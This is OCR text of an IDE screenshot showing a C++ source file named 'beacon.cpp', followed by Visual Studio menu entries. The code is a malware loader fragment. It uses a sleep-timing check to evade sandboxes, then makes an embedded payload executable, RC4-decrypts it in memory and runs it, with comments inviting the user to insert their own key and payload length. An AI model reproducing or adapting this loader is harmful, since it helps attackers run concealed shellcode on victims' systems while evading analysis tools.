 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search beacon
Release x64 Local Windows Debugger abc
beacon.cpp
beacon (Global Scope) main(int argc, char ** argv)
40 // Simple sandbox evasion
41 auto start = std::chrono::system_clock::now();
42 std::this_thread::sleep_for(std::chrono::seconds(5));
43 auto end = std::chrono::system_clock::now();
44 std::chrono::duration<double> elapsed_seconds = end - start;
45 if (elapsed_seconds.count() <= 4.5) {
46 exit(0);
47 }
48 // Run our payload function
49 const char* key = "advapi32.dll"; // modify with your key
50 int len = 307200; // modify with payload length
51 DWORD oldProtect = 0;
52 if (!VirtualProtect((LPVOID)&RunData, len, PAGE_EXECUTE_READWRITE, &oldProtect)) {
53 printf("Error: %d", GetLastError());
54 }
55 rc4((unsigned char*)&RunData, len, key);
56 VirtualProtect((LPVOID)&RunData, len, oldProtect, &oldProtect);
57 RunData();
58 }
59
100 % 0 1 Ln: 50 Ch: 21 OVR SPC CRLF
Output
Show output from:
Error List Output
Build
Run Build Insights
Rebuild
Clean
View
Analyze and Code Cleanup
Project Only
Retarget Projects
Collapse All Descendants Ctrl+Left Arrow
Scope to This
New Solution Explorer View
Build Dependencies
Build Customizations...
Add
Class Wizard... Ctrl+Shift+X
Manage NuGet Packages...
Configure Startup Projects...
Set as Startup Project
Debug
Cut Ctrl+X
Paste Ctrl+V
Remove Del
Rename F2
Unload Project
Load Direct Dependencies
Load Entire Dependency Tree
Rescan Solution
Display Browsing Database Errors
Clear Browsing Database Errors
Open Folder in File Explorer
Open in Terminal